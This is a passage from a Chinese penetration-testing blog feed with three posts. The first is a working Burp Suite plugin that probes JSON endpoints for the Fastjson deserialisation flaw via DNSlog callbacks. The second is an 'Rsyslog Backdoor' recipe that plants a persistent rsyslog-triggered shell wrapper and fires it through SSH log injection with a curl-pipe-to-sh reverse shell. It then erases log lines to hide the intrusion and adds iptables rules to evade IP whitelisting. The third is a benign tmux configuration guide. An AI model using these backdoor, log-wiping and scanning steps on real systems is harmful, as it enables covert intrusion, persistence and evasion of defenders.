class="language-none">&#123;&quot;name&quot;:&#123;&quot;@type&quot;:&quot;java.net.InetAddress&quot;,&quot;val&quot;:&quot;baidu.com&quot;&#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>可以利用dnslog，根据val更换为自己的服务器，辣么久可以了。这个poc在1.2.48之后就不能用了，简直是绝佳的POC。<br>dnslog要用bit4改之后的那个。</p><p>思路就是请求自己的解析，然后根据接口去检测是否有对应的解析:</p><pre class="line-numbers language-none"><code class="language-none">&#123;&quot;name&quot;:&#123;&quot;@type&quot;:&quot;java.net.InetAddress&quot;,&quot;val&quot;:&quot;test.baidu.com&quot;&#125;&#125;http:&#x2F;&#x2F;127.0.0.1:8000&#x2F;apiquery&#x2F;dns&#x2F;test&#x2F;a2f78f403d7b8b92ca3486bb4dc0e498&#x2F;&#x2F;&#x2F;查询是否有test的解析<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>实际中可以生成一串随机字符串，然后去请求是否有对应的解析:</p><pre class="line-numbers language-none"><code class="language-none">def genRandom(self):    letters &#x3D; string.ascii_lowercase    s &#x3D; &#39;&#39;.join(random.sample(letters, 10))    payload &#x3D; hashlib.md5(s + str(time.time())).hexdigest()    return payload<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>两个步骤:</p><ol><li>检测到请求中是否有json格式的请求，这里可以根据<code>Content-Type</code>（可能不准确)，检测之后，构造body，打POC</li><li>然后再去检测自己的dnslog是否存在相应的记录</li></ol><p>###不足<br>requests是同步请求，所以如果你的dnslog服务器放在太平洋那边，你的burp会让你怀疑人生，加nginx反代，加cdn。</p><p>MD终于弄完了。</p><pre class="line-numbers language-none"><code class="language-none">main.py#&#x2F;usr&#x2F;bin&#x2F;env python#! -*- coding:utf-8 -*-import refrom burp import IBurpExtender # 定义插件的基本信息类from burp import IHttpListener # http流量监听类from noauth import noauth_requestres_host &#x3D; re.compile(r&#39;Host: ([^,]*)&#39;)res_path &#x3D; re.compile(r&#39;POST ([^ ]*) HTTP&#x2F;&#39;)class BurpExtender(IBurpExtender, IHttpListener):    def registerExtenderCallbacks(self, callbacks):        self._callbacks &#x3D; callbacks        self._helpers &#x3D; callbacks.getHelpers() # 通用函数        self._callbacks.setExtensionName(&quot;fastjson_scan&quot;)        print &quot;load fastjson_scan plugin success!&quot;        print &quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;        # register ourselves as an HTTP listener        callbacks.registerHttpListener(self)        def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):        if toolFlag &#x3D;&#x3D; 4 or toolFlag &#x3D;&#x3D; 64 or toolFlag &#x3D;&#x3D; 16 or toolFlag &#x3D;&#x3D; 32:            if not messageIsRequest:                response &#x3D; messageInfo.getResponse() # get response                analyzedResponse &#x3D; self._helpers.analyzeResponse(response)                body &#x3D; response[analyzedResponse.getBodyOffset():]                 body_string &#x3D; body.tostring() # get response_body                request &#x3D; messageInfo.getRequest()                analyzedRequest &#x3D; self._helpers.analyzeResponse(request)                request_header &#x3D; analyzedRequest.getHeaders()                # print request_header[0]                # print request_header                header_string &#x3D; &#39;&#39;.join(request_header)                # print header_string                # try:                #     method,path &#x3D; res_path.findall(request_header[0])[0]                #     host &#x3D; res_host.findall(request_header[1])[0]                #     print flag_json                #     url &#x3D; method+&quot; &quot;+host+path                # except:                #     url &#x3D; &quot;&quot;                # if method&#x3D;&#x3D;&quot;POST&quot; and flag_json:                if r&quot;application&#x2F;json&quot; in header_string:                    # 检测GET请求的接口                    # print path                    # print host                    try:                        path &#x3D; res_path.findall(request_header[0])[0]                        host &#x3D; res_host.findall(request_header[1])[0]                        target &#x3D; host + path                    except:                        target &#x3D; &#39;&#39;                    print &quot;[Info]Check url is:&quot; + host + path                    cur &#x3D; noauth_request(host,path)                    noauth_result &#x3D; cur.run()                    if noauth_result:                         print &quot;[Critical] Found it is a Fastjson RCE %s&quot; % noauth_result[0]                    print &quot;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&#x3D;&quot;                    print &quot;&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">noauth.py#!&#x2F;usr&#x2F;bin&#x2F;env python#! -*- coding:utf-8 -*-import requestsimport randomimport stringimport hashlibimport timeheaders&#x3D;&#123;        &quot;User-Agent&quot;:&quot;Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit&#x2F;537.36 (KHTML, like Gecko) Chrome&#x2F;66.0.3359.139 Safari&#x2F;537.36&quot;,    &quot;Accept-Language&quot;:&quot;zh-CN,zh;q&#x3D;0.9,en;q&#x3D;0.8,mt;q&#x3D;0.7,zh-TW;q&#x3D;0.6&quot;,    &quot;Accept-Encoding&quot;:&quot;gzip, deflate&quot;,    &quot;Accept&quot;:&quot;text&#x2F;html,application&#x2F;xhtml+xml,application&#x2F;xml;q&#x3D;0.9,image&#x2F;webp,image&#x2F;apng,*&#x2F;*;q&#x3D;0.8&quot;&#125;headers2 &#x3D; &#123;&quot;User-Agent&quot;: &quot;Mozilla&#x2F;5.0 (Macintosh; Intel Mac OS X 10_13_3) AppleWebKit&#x2F;537.36 (KHTML, like Gecko) Chrome&#x2F;66.0.3359.139 Safari&#x2F;537.36&quot;,&quot;Accept-Language&quot;: &quot;zh-CN,zh;q&#x3D;0.9,en;q&#x3D;0.8,mt;q&#x3D;0.7,zh-TW;q&#x3D;0.6&quot;,&quot;Accept-Encoding&quot;: &quot;gzip, deflate&quot;,&quot;Accept&quot;: &quot;*&quot;,&quot;Content-Type&quot;: &quot;application&#x2F;json&quot;&#125;class noauth_request(object):    # 未授权访问漏洞检测    def __init__(self,host,path):        self.url &#x3D; &quot;http:&#x2F;&#x2F;&quot;+host+path        self.randomStr &#x3D; &#39;&#39;    def run(self):        return_list &#x3D; []        self.randomStr &#x3D; self.genRandom()        if self.verify():            return_list.append(self.url)        return return_list    def verify(self):        payload &#x3D; &#39;&#123;&quot;name&quot;:&#123;&quot;@type&quot;:&quot;java.net.InetAddress&quot;,&quot;val&quot;:&quot;&#39; + self.randomStr + &#39;&lt;domain&gt;&quot;&#125;&#125;&#39;        # print payload        try:            res &#x3D; requests.post(url&#x3D;self.url, data&#x3D;payload, timeout&#x3D;20, headers&#x3D;headers2, verify&#x3D;False)        except Exception, e:            print str(e)        poc_url &#x3D; &quot;http:&#x2F;&#x2F;&lt;domain&gt;&#x2F;apiquery&#x2F;dns&#x2F;&quot; + self.randomStr  + &quot;&#x2F;&lt;token&gt;&#x2F;&quot;        # print poc_url        try:            req &#x3D; requests.get(poc_url, headers&#x3D;headers)            if self.randomStr in req.content:                return True        except Exception,e:            print str(e)        return False    def genRandom(self):        letters &#x3D; string.ascii_lowercase        s &#x3D; &#39;&#39;.join(random.sample(letters, 10))        payload &#x3D; hashlib.md5(s + str(time.time())).hexdigest()        return payload<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这个文章很精彩呀，所以被删除了啊</p><p><img src="./images/fastjson1.png"></p><ul><li><a href="http://xdxd.love/2015/04/20/burpsuite%E6%8F%92%E4%BB%B6%E5%BC%80%E5%8F%91%E4%B9%8Bpython%E7%AF%87/">http://xdxd.love/2015/04/20/burpsuite%E6%8F%92%E4%BB%B6%E5%BC%80%E5%8F%91%E4%B9%8Bpython%E7%AF%87/</a></li><li><a href="https://thief.one/2018/05/04/1/">https://thief.one/2018/05/04/1/</a></li><li><a href="https://github.com/BugScanTeam/DNSLog">https://github.com/BugScanTeam/DNSLog</a></li><li><a href="https://github.com/lufeirider/Project.git">https://github.com/lufeirider/Project.git</a></li><li><a href="https://github.com/bit4woo/DNSLog">https://github.com/bit4woo/DNSLog</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Rsyslog Backdoor</title>
      <link href="/2019/07/21/rsyslog-backdoor.html"/>
      <url>/2019/07/21/rsyslog-backdoor.html</url>
      
        <content type="html"><![CDATA[<p>Centos自带rsyslog，网上有具体利用过程，这里我记录下简单的坑。</p><h3 id="建立后门"><a href="#建立后门" class="headerlink" title="建立后门"></a>建立后门</h3><pre class="line-numbers language-none"><code class="language-none">echo -e &#39;#!&#x2F;bin&#x2F;sh\nsh -c &quot;$1&quot;&#39;&gt;&#x2F;bin&#x2F;atgchmod 755 &#x2F;bin&#x2F;atgecho &quot;auth.*,regex, abcd  ^&#x2F;bin&#x2F;atg&quot; &gt; &#x2F;etc&#x2F;rsyslog.d&#x2F;README.conf重启生效(Centos用下面的systemctl):&#x2F;etc&#x2F;init.d&#x2F;rsyslog restartsystemctl restart rsyslog<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="利用"><a href="#利用" class="headerlink" title="利用:"></a>利用:</h3><pre class="line-numbers language-none"><code class="language-none">echo &quot;xxxxx&#39;;curl https:&#x2F;&#x2F;shell.now.sh&#x2F;127.0.0.1:1337 | sh;&#39;&quot;|socat STDIO TCP4:127.0.0.1:22<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="擦屁股"><a href="#擦屁股" class="headerlink" title="擦屁股:"></a>擦屁股:</h3><pre class="line-numbers language-none"><code class="language-none">sed -i &#39;&#x2F;xxxxx&#x2F;d&#39; &#x2F;var&#x2F;log&#x2F;securekill -9 $$ <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><h3 id="注意事项"><a href="#注意事项" class="headerlink" title="注意事项"></a>注意事项</h3><p>如果主机设定了<code>hosts.allow</code>的情况下，利用的那一部分是无法成功的，因为这个ssh的日志不会被记录。所以咧我们可以利用iptables. :)</p><pre class="line-numbers language-none"><code class="language-none">iptables -t nat -A INPUT -p tcp -d &lt;受害主机&gt; --dport 22 -s &lt;攻击主机&gt; -j SNAT --to-source &lt;ip白名单的地址&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后呢，iptables得开机启动，并且加载这个规则:</p><pre class="line-numbers language-none"><code class="language-none">systemctl disable firewalld  &#x2F;&#x2F;在centos7 上面防火墙改成这个了yum install iptables-services   &#x2F;&#x2F; 以防万一systemctl enable iptablessystemctl start iptables    &#x2F;&#x2F;启动systemctl status iptables  &#x2F;&#x2F;查看状态service iptables save   &#x2F;&#x2F;设定好规则之后，重启也会生效。<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="https://www.jakoblell.com/blog/2014/05/07/hacking-contest-backdooring-rsyslogd/">https://www.jakoblell.com/blog/2014/05/07/hacking-contest-backdooring-rsyslogd/</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>tmux使用</title>
      <link href="/2019/06/24/tmux.html"/>
      <url>/2019/06/24/tmux.html</url>
      
        <content type="html"><![CDATA[<p>组合键:</p><p>:new&lt;回车&gt;  启动新会话<br>s           列出所有会话<br>w           相当于s的时候展开列表，展开windows<br>$           重命名当前会话</p><p>tmux kill-session -t demo # 关闭demo会话</p><p>他有一个session,windows,panes的概念</p><p>一个session可以有N个windows，N个panes</p><p>如果是最大化利用，那么需要找到一种可以跳来跳去的方法，不管是跳windows还是session。</p><p>一般来说是跳windows，因为windows下有几个不同的panes</p><p>所以，怎么跳最快?</p><p>name不管是pane还是windows，是不是只要有name就可以跳过去，不对，应该是windows之间的跳，因为一组windows就是一组任务。</p><p>一个session里面可以最下面的状态栏可以看到有几个windows，windows的名字如何</p><p>###windows的操作:</p><pre class="line-numbers language-none"><code class="language-none">p  切换到上一个windowsn  切换到下一个widnwos,  重命名窗口.  修改当前窗口编号f  根据关键词搜索windows   这个实际测试可用，可以跳session<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>###Pane的操作</p><pre class="line-numbers language-none"><code class="language-none">&#123;  向前置换面板&#125;  向后置换面板，这个有意思z  最大化当前的面板，再输入一次就变回去了Esc+1  横着的面板变成竖立状态<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>###Pane和windows之间的互换<br>比如你当前想把另外一个windows合并到现在的pane里面</p><pre class="line-numbers language-none"><code class="language-none">join-pane -s window01 # 合并名称为window01的窗口的默认（第一个）面板到当前窗口中join-pane -s window01.1 # .1显式指定了第一个面板，.2就是第二个面板(我本地将面板编号起始值设置为1，默认是0)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>有另外一种方式，通过karabiner，单独在iterm2里面绑定某个组合键盘，比如cap绑定一个Home键，这样tmux的prefix就是单独按一下cap就可以了。</p><p>所以需要两个地方设置:</p><pre class="line-numbers language-none"><code class="language-none">set -g prefix Homeunbind C-bbind-key Home send-prefix<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>第二个地方需要在karabiner里面针对iterm2单独设置一个规则: 即按下cap等于home键。<br>这个是网上的一个例子，可以照着写</p><pre class="line-numbers language-none"><code class="language-none">?xml version&#x3D;&quot;1.0&quot;?&gt;&lt;root&gt;  &lt;appdef&gt;    &lt;appname&gt;PYCHARM&lt;&#x2F;appname&gt;    &lt;equal&gt;com.jetbrains.pycharm&lt;&#x2F;equal&gt;  &lt;&#x2F;appdef&gt;   &lt;item&gt;    &lt;name&gt;custom settings&lt;&#x2F;name&gt;    &lt;item&gt;      &lt;name&gt;Change Functional Keys to F3...F10 for PyCharm&lt;&#x2F;name&gt;      &lt;identifier&gt;remap.app_pycharm_functional2function&lt;&#x2F;identifier&gt;      &lt;only&gt;PYCHARM&lt;&#x2F;only&gt;      &lt;autogen&gt;__KeyToKey__ KeyCode::EXPOSE_ALL, KeyCode::F3&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ KeyCode::DASHBOARD, KeyCode::F4&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ KeyCode::LAUNCHPAD, KeyCode::F4&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::KEYBOARDLIGHT_LOW, KeyCode::F5&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::KEYBOARDLIGHT_HIGH, KeyCode::F6&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::MUSIC_PREV, KeyCode::F7&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::MUSIC_PLAY, KeyCode::F8&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::MUSIC_NEXT, KeyCode::F9&lt;&#x2F;autogen&gt;      &lt;autogen&gt;__KeyToKey__ ConsumerKeyCode::VOLUME_MUTE, KeyCode::F10&lt;&#x2F;autogen&gt;    &lt;&#x2F;item&gt;  &lt;&#x2F;item&gt;&lt;&#x2F;root&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>获取程序的<code>budnle identifiers</code>:</p><pre class="line-numbers language-none"><code class="language-none">&gt; osascript -e &#39;id of app &quot;WebStorm&quot;&#39;  com.jetbrains.WebStorm  &gt; osascript -e &#39;id of app &quot;Pycharm&quot;&#39;  com.jetbrains.pycharm<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>tmux的最大化利用是远程服务器的时候，在iterm2里面新开一个标签。可以选择每一个vps一个标签，然后在每一个标签里面利用tmux,w</p><p>可以在iterm2里面修改切换tab是<code>cmd + [</code>，和<code>cmd + ]</code>。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash"><span class="token comment"># -- general -------------------------------------------------------------------</span><span class="token builtin class-name">set</span> -g default-terminal <span class="token string">"screen-256color"</span> <span class="token comment"># colors!</span>setw -g xterm-keys on<span class="token builtin class-name">set</span> -s escape-time <span class="token number">10</span>                     <span class="token comment"># faster command sequences</span><span class="token builtin class-name">set</span> -sg repeat-time <span class="token number">600</span>                   <span class="token comment"># increase repeat timeout</span><span class="token builtin class-name">set</span> -s focus-events on<span class="token comment"># Fix Ctrl+Arrow for PuTTY</span><span class="token builtin class-name">set</span> -g terminal-overrides <span class="token string">"xterm*:kLFT5=<span class="token entity" title="\e">\e</span>OD:kRIT5=<span class="token entity" title="\e">\e</span>OC:kUP5=<span class="token entity" title="\e">\e</span>OA:kDN5=<span class="token entity" title="\e">\e</span>OB:smkx@:rmkx@"</span><span class="token comment"># remap prefix from 'C-b' to 'C-a'</span>unbind C-bset-option -g prefix C-dbind-key C-d send-prefix<span class="token builtin class-name">set</span> -g mode-keys <span class="token function">vi</span><span class="token comment"># prefix-C-z causes blankscreen, tmux gets suspended</span>unbind C-z<span class="token builtin class-name">set</span> -q -g status-utf8 on                  <span class="token comment"># expect UTF-8 (tmux &lt; 2.2)</span>setw -q -g utf8 on<span class="token comment"># reload configuration</span><span class="token builtin class-name">bind</span> r source-file ~/.tmux.conf <span class="token punctuation">\</span><span class="token punctuation">;</span> display <span class="token string">'~/.tmux.conf sourced'</span><span class="token comment"># -- display -------------------------------------------------------------------</span><span class="token builtin class-name">set</span> -g base-index <span class="token number">1</span>           <span class="token comment"># start windows numbering at 1</span>setw -g pane-base-index <span class="token number">1</span>     <span class="token comment"># make pane numbering consistent with windows</span>setw -g automatic-rename on   <span class="token comment"># rename window to reflect current program</span><span class="token builtin class-name">set</span> -g renumber-windows on    <span class="token comment"># renumber windows when a window is closed</span><span class="token builtin class-name">set</span> -g set-titles on          <span class="token comment"># set terminal title</span><span class="token builtin class-name">set</span> -g display-panes-time <span class="token number">800</span> <span class="token comment"># slightly longer pane indicators display time</span><span class="token builtin class-name">set</span> -g display-time <span class="token number">1000</span>      <span class="token comment"># slightly longer status messages display time</span><span class="token builtin class-name">set</span> -g status-interval <span class="token number">10</span>     <span class="token comment"># redraw status line every 10 seconds</span><span class="token comment"># clear both screen and history</span><span class="token builtin class-name">bind</span> -n C-l send-keys C-l <span class="token punctuation">\</span><span class="token punctuation">;</span> run <span class="token string">'sleep 0.1'</span> <span class="token punctuation">\</span><span class="token punctuation">;</span> clear-history<span class="token comment"># activity</span><span class="token builtin class-name">set</span> -g monitor-activity on<span class="token builtin class-name">set</span> -g visual-activity off<span class="token comment"># -- navigation ----------------------------------------------------------------</span><span class="token comment"># create session</span><span class="token builtin class-name">bind</span> C-c new-session<span class="token comment"># find session</span><span class="token builtin class-name">bind</span> C-f command-prompt -p find-session <span class="token string">'switch-client -t %%'</span><span class="token comment"># split current window horizontally</span><span class="token builtin class-name">bind</span> - split-window -v -c <span class="token string">'#&#123;pane_current_path&#125;'</span><span class="token comment"># split current window vertically</span><span class="token builtin class-name">bind</span> <span class="token punctuation">\</span><span class="token punctuation">\</span> split-window -h -c <span class="token string">'#&#123;pane_current_path&#125;'</span><span class="token comment"># pane navigation</span><span class="token builtin class-name">bind</span> -r h select-pane -L  <span class="token comment"># move left</span><span class="token builtin class-name">bind</span> -r j select-pane -D  <span class="token comment"># move down</span><span class="token builtin class-name">bind</span> -r k select-pane -U  <span class="token comment"># move up</span><span class="token builtin class-name">bind</span> -r l select-pane -R  <span class="token comment"># move right</span><span class="token builtin class-name">bind</span> <span class="token operator">></span> swap-pane -D       <span class="token comment"># swap current pane with the next one</span><span class="token builtin class-name">bind</span> <span class="token operator">&lt;</span> swap-pane -U       <span class="token comment"># swap current pane with the previous one</span><span class="token comment"># pane resizing</span><span class="token builtin class-name">bind</span> -r H resize-pane -L <span class="token number">2</span><span class="token builtin class-name">bind</span> -r J resize-pane -D <span class="token number">2</span><span class="token builtin class-name">bind</span> -r K resize-pane -U <span class="token number">2</span><span class="token builtin class-name">bind</span> -r L resize-pane -R <span class="token number">2</span><span class="token comment"># window navigation</span>unbind nunbind p<span class="token builtin class-name">bind</span> -r C-h previous-window <span class="token comment"># select previous window</span><span class="token builtin class-name">bind</span> -r C-l next-window     <span class="token comment"># select next window</span><span class="token builtin class-name">bind</span> Tab last-window        <span class="token comment"># move to last active window</span><span class="token comment"># -- list choice (tmux &lt; 2.4) --------------------------------------------------</span><span class="token comment"># vi-choice is gone in tmux >= 2.4</span>run -b <span class="token string">'tmux bind -t vi-choice h tree-collapse 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice l tree-expand 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice K start-of-list 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice J end-of-list 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice H tree-collapse-all 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice L tree-expand-all 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-choice Escape cancel 2> /dev/null || true'</span><span class="token comment"># -- edit mode (tmux &lt; 2.4) ----------------------------------------------------</span><span class="token comment"># vi-edit is gone in tmux >= 2.4</span>run -b <span class="token string">'tmux bind -ct vi-edit H start-of-line 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -ct vi-edit L end-of-line 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -ct vi-edit q cancel 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -ct vi-edit Escape cancel 1> /dev/null || true'</span><span class="token comment"># -- copy mode -----------------------------------------------------------------</span><span class="token builtin class-name">bind</span> Enter copy-mode <span class="token comment"># enter copy mode</span>run -b <span class="token string">'tmux bind -t vi-copy v begin-selection 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi v send -X begin-selection 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-copy C-v rectangle-toggle 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi C-v send -X rectangle-toggle 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-copy y copy-selection 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi y send -X copy-selection-and-cancel 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-copy Escape cancel 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi Escape send -X cancel 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-copy H start-of-line 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi H send -X start-of-line 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -t vi-copy L end-of-line 2> /dev/null || true'</span>run -b <span class="token string">'tmux bind -T copy-mode-vi L send -X end-of-line 2> /dev/null || true'</span><span class="token comment"># # copy to Mac OSX clipboard</span><span class="token comment"># if -b 'command -v reattach-to-user-namespace > /dev/null 2>&amp;1' 'bind y run -b "tmux save-buffer - | reattach-to-user-namespace pbcopy"'</span><span class="token comment"># # copy to X11 clipboard</span><span class="token comment"># if -b 'command -v xsel > /dev/null 2>&amp;1' 'bind y run -b "tmux save-buffer - | xsel -i -b"'</span><span class="token comment"># # if -b '! command -v xsel > /dev/null 2>&amp;1 &amp;&amp; command -v xclip > /dev/null 2>&amp;1' 'bind y run -b "tmux save-buffer - | xclip -i -selection clipboard >/dev/null 2>&amp;1"'</span><span class="token comment"># # copy to Windows clipboard</span><span class="token comment"># if -b 'command -v clip.exe > /dev/null 2>&amp;1' 'bind y run -b "tmux save-buffer - | clip.exe"'</span><span class="token comment"># if -b '[ -c /dev/clipboard ]' 'bind y run -b "tmux save-buffer - > /dev/clipboard"'</span><span class="token comment"># -- buffers -------------------------------------------------------------------</span><span class="token builtin class-name">bind</span> b list-buffers  <span class="token comment"># list paste buffers</span><span class="token builtin class-name">bind</span> p paste-buffer  <span class="token comment"># paste from the top paste buffer</span><span class="token builtin class-name">bind</span> P choose-buffer <span class="token comment"># choose which buffer to paste from</span><span class="token comment"># -- better UX -----------------------------------------------------------------</span><span class="token builtin class-name">set</span> -g mouse on<span class="token builtin class-name">set</span> -g history-limit <span class="token number">10000</span> <span class="token comment"># same as terminal itself</span><span class="token builtin class-name">set</span> -g pane-active-border-style <span class="token assign-left variable">bg</span><span class="token operator">=</span>default,fg<span class="token operator">=</span>colour4<span class="token comment"># -- status line --------------------------------------------------------------</span><span class="token builtin class-name">set</span> -g status-position bottom<span class="token builtin class-name">set</span> -g status-justify left<span class="token builtin class-name">set</span> -g status-left-length <span class="token number">200</span><span class="token builtin class-name">set</span> -g status-right-length <span class="token number">200</span><span class="token builtin class-name">set</span> -g status-left <span class="token string">"#[fg=colour16,bg=colour254,bold] ❐ #S #[fg=colour255,bg=colour24,bold] #(free -m | awk '/Mem/&#123;printf(<span class="token variable">$3</span>)&#125;')M  #[fg=colour232,bg=colour33,bold] #(vmstat -SM 1 2|awk 'END &#123;print 100-<span class="token variable">$15</span>&#125;')% "</span><span class="token builtin class-name">set</span> -g status-right <span class="token string">" #&#123;?client_prefix,C-d,&#125; #[fg=colour255,bg=colour24,bold] #&#123;=21:pane_title&#125; #[fg=colour255,bg=colour8,bold] #(uptime | cut -d ',' -f1 | sed 's/\ \ /\ /g') #[fg=colour232,bg=colour249,bold] #(echo #&#123;pane_current_command&#125;) #(ps -o args -p <span class="token variable"><span class="token variable">`</span>pgrep -P <span class="token comment">#&#123;pane_pid&#125;</span><span class="token variable">`</span></span>|grep ssh|cut -d ' ' -f2-)"</span><span class="token builtin class-name">set</span> -g status-style <span class="token assign-left variable">fg</span><span class="token operator">=</span>colour15,bg<span class="token operator">=</span>colour233<span class="token comment"># set -g status-left-style fg=colour255,bg=colour233,bold</span><span class="token comment"># set -g status-right-style fg=colour255,bg=colour233,bold</span><span class="token comment"># -- window status -------------------------------------------------------------</span><span class="token comment"># normal tab</span><span class="token builtin class-name">set</span> -g window-status-format <span class="token string">" #I:#W #F "</span><span class="token comment"># current tab</span><span class="token builtin class-name">set</span> -g window-status-current-format <span class="token string">" #I:#W:#F "</span><span class="token builtin class-name">set</span> -g window-status-current-style <span class="token assign-left variable">fg</span><span class="token operator">=</span>colour15,bg<span class="token operator">=</span>colour233,bold<span class="token comment"># activity in window</span><span class="token builtin class-name">set</span> -g window-status-activity-style <span class="token assign-left variable">fg</span><span class="token operator">=</span>default,underscore<span class="token comment"># bell</span>setw -g window-status-bell-style <span class="token assign-left variable">fg</span><span class="token operator">=</span>colour1,bg<span class="token operator">=</span>colour255,bold<span class="token comment"># messages</span>setw -g message-style <span class="token assign-left variable">fg</span><span class="token operator">=</span>black,bg<span class="token operator">=</span>colour226,bold<span class="token builtin class-name">set</span> -g @plugin <span class="token string">'tmux-plugins/tpm'</span><span class="token builtin class-name">set</span> -g @plugin <span class="token string">'tmux-plugins/tmux-sensible'</span><span class="token comment"># plugins</span><span class="token builtin class-name">set</span> -g @plugin <span class="token string">'tmux-plugins/tmux-resurrect'</span><span class="token builtin class-name">set</span> -g @plugin <span class="token string">'tmux-plugins/tmux-continuum'</span><span class="token builtin class-name">set</span> -g @continuum-save-interval <span class="token string">'0'</span><span class="token builtin class-name">set</span> -g @continuum-restore <span class="token string">'on'</span>run <span class="token string">'~/.tmux/plugins/tpm/tpm'</span><span aria-hidden="true" 